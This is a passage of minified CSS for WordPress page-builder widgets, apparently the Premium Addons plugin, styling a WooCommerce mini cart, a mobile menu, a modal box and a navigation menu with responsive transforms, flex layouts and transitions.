.pa-woo-mc__menu,.pa-woo-mc__slide-up.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.pa-woo-mc__slide-up.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc__slide-up.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pa-woo-mc_slide-down.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%) translateY(-10px);-ms-transform:translateX(-50%) translateY(-10px);transform:translateX(-50%) translateY(-10px)}.pa-woo-mc_slide-down.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.pa-woo-mc_slide-down.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu,.pa-woo-mc_slide-down.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.pa-woo-mc_slide-down.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc_slide-down.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pa-woo-mc_slide-left.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);transform:translateX(-45%)}.pa-woo-mc_slide-left.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pa-woo-mc_slide-left.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu,.pa-woo-mc_slide-left.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu{-webkit-transform:translateX(5%);-ms-transform:translateX(5%);transform:translateX(5%)}.pa-woo-mc_slide-left.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc_slide-left.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.pa-woo-mc_slide-right.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-55%);-ms-transform:translateX(-55%);transform:translateX(-55%)}.pa-woo-mc_slide-right.pa-woo-mc-tablet__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pa-woo-mc_slide-right.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu,.pa-woo-mc_slide-right.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);transform:translateX(-5%)}.pa-woo-mc_slide-right.pa-woo-mc-tablet__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc_slide-right.pa-woo-mc-tablet__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@media (max-width:767px){.pa-woo-mc__content-wrapper{width:100vw}.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu,.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu{left:0}.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu{right:0;left:unset}.pa-woo-mc__slide-up.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px)}.pa-woo-mc__slide-up.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.pa-woo-mc__slide-up.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu,.pa-woo-mc__slide-up.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.pa-woo-mc__slide-up.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc__slide-up.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pa-woo-mc_slide-down.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-50%) translateY(-10px);-ms-transform:translateX(-50%) translateY(-10px);transform:translateX(-50%) translateY(-10px)}.pa-woo-mc_slide-down.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.pa-woo-mc_slide-down.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu,.pa-woo-mc_slide-down.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.pa-woo-mc_slide-down.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc_slide-down.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pa-woo-mc_slide-left.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);transform:translateX(-45%)}.pa-woo-mc_slide-left.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pa-woo-mc_slide-left.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu,.pa-woo-mc_slide-left.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu{-webkit-transform:translateX(5%);-ms-transform:translateX(5%);transform:translateX(5%)}.pa-woo-mc_slide-left.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc_slide-left.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.pa-woo-mc_slide-right.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu{-webkit-transform:translateX(-55%);-ms-transform:translateX(-55%);transform:translateX(-55%)}.pa-woo-mc_slide-right.pa-woo-mc-mobile__mw-center .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pa-woo-mc_slide-right.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu,.pa-woo-mc_slide-right.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);transform:translateX(-5%)}.pa-woo-mc_slide-right.pa-woo-mc-mobile__mw-left .pa-woo-mc__menu.pa-woo-mc__open,.pa-woo-mc_slide-right.pa-woo-mc-mobile__mw-right .pa-woo-mc__menu.pa-woo-mc__open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.premium-mobile-menu__wrap{position:relative;z-index:99}.premium-mobile-menu__dir-row .premium-mobile-menu__list{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.premium-mobile-menu__dir-column .premium-mobile-menu__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-mobile-menu__left .premium-mobile-menu__wrap{left:0}.premium-mobile-menu__center .premium-mobile-menu__wrap{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-mobile-menu__right .premium-mobile-menu__wrap{right:0}.premium-mobile-menu__top .premium-mobile-menu__wrap{top:0}.premium-mobile-menu__bottom .premium-mobile-menu__wrap{bottom:0}.premium-mobile-menu__list{margin:0;padding:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:480px;-webkit-column-gap:5px;column-gap:5px}.premium-mobile-menu__item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:visible;cursor:pointer;text-align:center;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1}.premium-mobile-menu__item-inner{background:#eee}.premium-mobile-menu__item-inner .premium-drawable-icon,.premium-mobile-menu__item-inner .premium-lottie-animation,.premium-mobile-menu__item-inner .premium-mobile-menu__icon-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-mobile-menu__item-inner i{font-size:20px}.premium-mobile-menu__item-inner svg{width:20px;height:20px}.premium-mobile-menu__items-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-mobile-menu__link{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;overflow:hidden;min-height:70px}.premium-mobile-menu__badge{position:absolute;display:-webkit-flex;display:-ms-flexbox;display:flex;top:5px;right:5px}.premium-mobile-menu__badge span{font-size:10px}.premium-mobile-menu__badge span,.premium-mobile-menu__text span{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-mobile-menu__indicator-yes .active-menu-item .premium-mobile-menu__link::after{position:absolute;content:"";bottom:5px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:5px;height:5px;background-color:#000;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-modal-box-modal-lower-close,.premium-modal-trigger-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-ms-user-select:none;-webkit-user-select:none;user-select:none;background-image:none;border:1px solid transparent}.premium-modal-trigger-btn .premium-modal-box-icon,.premium-modal-trigger-btn i,.premium-modal-trigger-btn>svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-modal-trigger-btn>svg{width:30px;height:30px}.premium-modal-box-modal-close{float:left;font-size:21px;font-weight:700;line-height:1;color:#000}.premium-modal-box-modal-close:focus,.premium-modal-box-modal-close:hover{color:#000;text-decoration:none;cursor:pointer}button.premium-modal-box-modal-close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.premium-modal-box-modal{position:fixed;top:0;left:0;bottom:0;right:0;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0;padding:0!important;background:rgba(0,0,0,.5);-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-modal-box-modal .premium-modal-box-modal-dialog{position:absolute;max-height:-webkit-calc(100vh - 150px);max-height:calc(100vh - 150px);-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;opacity:0;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px}.premium-modal-box-modal-content{background-clip:padding-box;outline:0;overflow-x:hidden}.premium-modal-backdrop.premium-in{opacity:.5!important}.premium-modal-fade.premium-in{opacity:1}.premium-modal-backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:1040;background-color:#000}.premium-modal-backdrop.premium-modal-fade{opacity:0}.premium-modal-fade{opacity:0}.premium-in{-js-display:flex!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important}.premium-modal-box-modal-header{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:5px 15px;border-bottom:1px solid #e5e5e5}.premium-modal-box-modal-header .premium-modal-box-modal-close{margin-top:-2px}.premium-modal-box-modal-header .premium-modal-box-modal-title{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:0;padding:0}.premium-modal-box-modal-header .premium-modal-box-modal-title svg{width:50px;height:60px}.premium-modal-box-modal-body{position:relative;padding:15px}.premium-modal-box-modal-footer{padding:15px;text-align:left;border-top:1px solid #e5e5e5}.premium-modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.premium-modal-trigger-text{background:0 0!important;display:inline-block}.premium-modal-box-container{width:100%!important}.premium-modal-trigger-container .premium-modal-trigger-btn{-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-modal-trigger-container .premium-modal-trigger-btn.premium-btn-block{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-modal-trigger-container .premium-modal-trigger-animation,.premium-modal-trigger-container .premium-modal-trigger-img,.premium-modal-trigger-container .premium-modal-trigger-text{cursor:pointer}.premium-modal-trigger-container .premium-modal-trigger-animation{display:inline-block;width:200px;height:200px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-modal-box-modal-header img{width:48px;padding-left:5px}.premium-modal-box-modal-header i,.premium-modal-box-modal-header svg{padding-left:6px}.premium-modal-box-modal-close{position:relative;z-index:99}.premium-modal-box-close-button-container,.premium-modal-box-modal-close,.premium-modal-box-modal-lower-close,.premium-modal-trigger-img,.premium-modal-trigger-text{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.premium-modal-box-modal-dialog{width:700px;max-height:600px;overflow:auto}}@media (max-width:767px){.premium-modal-box-modal-dialog{width:100%;max-height:500px;overflow:auto}}.premium-modal-box-container[data-modal-animation*=animated-]{opacity:0}.premium-nav-widget-container ul{list-style:none;margin:0;padding:0}.premium-nav-widget-container .premium-main-nav-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.premium-nav-ver .premium-ver-inner-container{width:45%;position:relative}.premium-nav-ver .premium-nav-menu-container,.premium-nav-ver .premium-ver-toggler{width:100%}.premium-nav-ver .premium-nav-menu-container{background-color:#fff;box-shadow:0 10px 25px rgba(0,0,0,.1)}.premium-nav-ver .premium-main-nav-menu{position:relative;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{visibility:hidden;opacity:0;position:absolute;min-width:250px}.premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.menu-item-has-children.premium-item-hovered .premium-mega-content-container,.premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.menu-item-has-children.premium-item-hovered>.premium-sub-menu{opacity:1;visibility:visible}.premium-nav-ver .premium-nav-menu-item{width:100%}.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-right .premium-mega-content-container,.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-right .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{left:100%;top:0}.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-left .premium-mega-content-container,.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-left .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{right:100%;top:0}.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-left .premium-menu-link{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-nav-hor>.elementor-widget-container>.premium-nav-widget-container>.premium-ver-inner-container>.premium-nav-menu-container{height:60px}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item .premium-sub-menu{visibility:hidden;opacity:0;position:absolute;min-width:220px}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item .premium-mega-content-container,.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item>.premium-sub-menu{top:100%}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item>.premium-sub-menu .premium-sub-menu{right:100%;top:0}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered .premium-mega-content-container,.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-sub-menu{visibility:visible;opacity:1;pointer-events:auto}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-mega-item-static .premium-mega-content-container{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item:not(.premium-mega-item-static) .premium-mega-content-container{left:0}.premium-mega-nav-item>.premium-sub-menu{display:none}.premium-mega-nav-item{position:relative}.premium-mega-nav-item.premium-item-hovered .premium-mega-content-container{visibility:visible;opacity:1;pointer-events:auto}.premium-mega-content-container{visibility:hidden;position:absolute;z-index:9999;opacity:0;pointer-events:none}.premium-hamburger-menu .premium-mega-content-container,.premium-nav-dropdown .premium-mega-content-container,.premium-nav-slide .premium-mega-content-container{visibility:visible;position:relative;opacity:1;pointer-events:auto}.premium-mobile-menu-outer-container .premium-mobile-menu-close,.premium-nav-widget-container .premium-hamburger-toggle{text-decoration:none;cursor:pointer}.premium-nav-widget-container .premium-hamburger-toggle{display:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-nav-widget-container .premium-hamburger-toggle i{padding:.25em;font-size:22px}.premium-nav-widget-container .premium-hamburger-toggle svg{width:22px;height:22px}.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-close,.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-text,.premium-nav-widget-container .premium-hamburger-toggle i{color:#494c4f}.premium-nav-widget-container .premium-hamburger-toggle svg,.premium-nav-widget-container .premium-hamburger-toggle svg path{fill:#494c4f}.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-close,.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-text{margin:2px}.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-close{display:none}.premium-mobile-menu-container{width:100%}.premium-mobile-menu-container .premium-main-mobile-menu{width:100%}.premium-mobile-menu-container ul{list-style:none;margin:0;padding:0}.premium-mobile-menu-container .premium-mobile-menu,.premium-mobile-menu-container .premium-sub-menu{display:none;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-mobile-menu-container .premium-nav-menu-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-mobile-menu-container .premium-item-badge{top:50%;right:0;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-nav-hor .premium-mobile-menu-container .premium-item-badge{top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-mobile-menu-outer-container{opacity:0}.premium-mobile-menu-outer-container.premium-vertical-toggle-open{opacity:1}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container{background-color:#f7f7f7;width:300px;-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px);height:100%;position:fixed;top:0;left:0;overflow-x:hidden;z-index:10002;-webkit-transition:.5s;transition:.5s;padding-top:50px}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-container{margin-top:50px}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-container .premium-item-badge{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close{position:absolute;top:2%;right:5px;padding:0 9px;z-index:10000;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;color:#494c4f;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close .premium-toggle-close{margin:5px}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close svg{width:22px;height:22px;fill:#494c4f}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close svg path{fill:#494c4f}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close i{font-size:22px}.premium-ver-hamburger-menu .premium-vertical-toggle-open{-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important;-webkit-transition:.5s;transition:.5s}.premium-ver-toggle-yes .premium-nav-menu-container{height:auto}.premium-ver-toggle-yes .premium-ver-toggler{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:15px 20px 15px 20px;background:#eee;color:#042551;cursor:pointer}.premium-ver-toggle-yes .premium-ver-toggler .premium-ver-toggler-btn,.premium-ver-toggle-yes .premium-ver-toggler .premium-ver-toggler-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-ver-toggle-yes .premium-ver-toggler .premium-ver-toggler-txt{text-indent:5px}.premium-ver-toggle-yes .premium-ver-toggler:hover{background:#54595f;color:#fff}.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-close svg,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-close svg path,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-open svg,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-open svg path,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-title-icon svg,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-title-icon svg path{fill:#fff}.premium-ver-toggle-yes .premium-nav-menu-container,.premium-ver-toggle-yes .premium-ver-close,.premium-ver-toggle-yes .premium-ver-open,.premium-ver-toggle-yes .premium-ver-toggler{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-ver-toggle-yes .premium-nav-menu-container i,.premium-ver-toggle-yes .premium-nav-menu-container svg,.premium-ver-toggle-yes .premium-ver-close i,.premium-ver-toggle-yes .premium-ver-close svg,.premium-ver-toggle-yes .premium-ver-open i,.premium-ver-toggle-yes .premium-ver-open svg,.premium-ver-toggle-yes .premium-ver-toggler i,.premium-ver-toggle-yes .premium-ver-toggler svg{-webkit-transition:color .3s linear 0s;transition:color .3s linear 0s}.premium-ver-toggle-yes .premium-ver-toggler-txt{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-ver-toggle-yes .premium-ver-close,.premium-ver-toggle-yes .premium-ver-open,.premium-ver-toggle-yes .premium-ver-title-icon{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-ver-toggle-yes .premium-ver-close i,.premium-ver-toggle-yes .premium-ver-open i,.premium-ver-toggle-yes .premium-ver-title-icon i{font-size:16px}.premium-ver-toggle-yes .premium-ver-close svg,.premium-ver-toggle-yes .premium-ver-open svg,.premium-ver-toggle-yes .premium-ver-title-icon svg{width:17px;height:17px;fill:#042551}.premium-ver-toggle-yes .premium-ver-close svg path,.premium-ver-toggle-yes .premium-ver-open svg path,.premium-ver-toggle-yes .premium-ver-title-icon svg path{fill:#042551}.premium-ver-toggle-yes.premium-ver-always .premium-ver-open{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-ver-toggle-yes .premium-ver-collapsed .premium-nav-menu-container{visibility:hidden;opacity:0}.premium-ver-toggle-yes .premium-ver-collapsed .premium-ver-close{display:none}.premium-ver-toggle-yes .premium-ver-collapsed .premium-ver-open{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-ver-toggle-yes.premium-ver-hover .premium-nav-menu-container{position:absolute;z-index:10002}.premium-ver-toggle-yes.premium-ver-click .premium-nav-menu-container{position:absolute;z-index:10001}.premium-ver-toggle-yes .premium-nav-menu-container,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-nav-menu-container{visibility:visible;opacity:1}.premium-ver-toggle-yes .premium-ver-open,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-ver-open{display:none}.premium-ver-toggle-yes .premium-ver-close,.premium-ver-toggle-yes .premium-ver-title-icon,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-ver-close,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-ver-title-icon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-sticky-parent{position:fixed;z-index:10003;-webkit-transition:all .3s linear;transition:all .3s linear}.premium-sticky-scroll-yes.premium-sticky-parent.headroom--not-top{will-change:transform;-webkit-transition:-webkit-transform .5s linear!important;transition:-webkit-transform .5s linear!important;transition:transform .5s linear!important;transition:transform .5s linear,-webkit-transform .5s linear!important;-webkit-transition-delay:1s;transition-delay:1s}.premium-sticky-scroll-yes.premium-sticky-parent.headroom--not-top.slideDown{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-sticky-scroll-yes.premium-sticky-parent.headroom--not-top.slideUp{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.premium-ham-dropdown .premium-stretch-dropdown .premium-mobile-menu-container,.premium-nav-sticky-yes.premium-sticky-active.premium-ham-dropdown .premium-mobile-menu-container{max-height:400px;overflow-y:auto}.premium-nav-slide-overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.6);z-index:10002}.premium-nav-slide-overlay.premium-vertical-toggle-open{display:block}.premium-active-menu,.premium-active-menu.premium-mega-nav-item>.premium-mega-content-container,.premium-active-menu:not(.premium-mega-nav-item)>.premium-sub-menu{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-active-menu .premium-toggle-close{display:block}.premium-nav-menu-container .premium-sub-menu{background-color:#fff}.premium-mobile-menu-container li,.premium-mobile-menu-container li>.premium-mega-content-container{width:100%!important}.premium-item-icon,.premium-sub-item-icon{font-size:13px;margin:0 7px}.premium-item-icon svg,.premium-sub-item-icon svg{width:100%;height:100%}.premium-item-icon.premium-lottie-animation,.premium-sub-item-icon.premium-lottie-animation{width:20px;height:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-item-icon.dashicons,.premium-sub-item-icon.dashicons{width:13px;height:13px}.premium-nav-menu-item{position:relative}.premium-nav-menu-item .premium-dropdown-icon,.premium-nav-menu-item .premium-menu-link{-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-nav-menu-item .premium-menu-link{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;padding:7px 10px;text-decoration:none;position:relative}.premium-nav-menu-item .premium-dropdown-icon{margin:5px}.premium-nav-menu-item.menu-item-has-children{position:relative}.premium-nav-menu-item.menu-item-has-children .premium-sub-menu{z-index:9999}.premium-nav-menu-item.menu-item-has-children .premium-sub-menu .premium-sub-menu-link{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-nav-menu-item .menu-link{position:relative;text-decoration:none}.premium-item-badge,.premium-rn-badge,.premium-sub-item-badge{position:absolute;padding:1px 6px;min-width:35px;text-align:center;font-size:10px;border-radius:4px;line-height:1.8;white-space:nowrap}.premium-nav-hor:not(.premium-hamburger-menu) .premium-item-badge,.premium-nav-hor:not(.premium-nav-dropdown) .premium-item-badge,.premium-nav-hor:not(.premium-nav-slide) .premium-item-badge{position:relative;margin:8px}.premium-nav-dropdown .premium-sub-item-badge,.premium-nav-hor .premium-sub-item-badge,.premium-nav-slide .premium-sub-item-badge,.premium-nav-ver.premium-vertical-right .premium-item-badge,.premium-nav-ver.premium-vertical-right .premium-sub-item-badge{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-nav-ver.premium-vertical-left .premium-item-badge,.premium-nav-ver.premium-vertical-left .premium-sub-item-badge{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-mega-nav-item{position:relative}.premium-hamburger-menu .premium-mega-content-container,.premium-nav-dropdown .premium-mega-content-container,.premium-nav-slide .premium-mega-content-container{display:none}.premium-mega-item-static{position:static!important}.premium-hamburger-menu .premium-nav-menu-container,.premium-nav-dropdown 